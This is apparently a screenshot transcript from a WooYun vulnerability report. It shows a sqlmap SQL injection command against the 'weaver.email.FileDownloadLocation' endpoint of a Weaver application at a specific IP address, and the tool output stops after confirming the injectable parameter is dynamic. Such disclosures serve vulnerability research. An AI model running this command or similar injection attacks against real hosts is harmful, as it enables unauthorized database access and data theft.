 [*] shutting down at 15:26:02
[root@Hacker~]# Sqlmap sqlmap -u "http://118.122.88.90:60465/weaver/weaver.email
.FileDownloadLocation?fileid=32*&download=1"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:26:33
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[15:26:34] [INFO] testing connection to the target url
[15:26:35] [INFO] testing if the url is stable, wait a few seconds
[15:26:37] [INFO] url is stable
[15:26:37] [INFO] testing if URI parameter '#1*' is dynamic
[15:26:37] [INFO] confirming that URI parameter '#1*' is dynamic
[15:26:37] [INFO] URI parameter '#1*' is dynamic
www.wooyun.org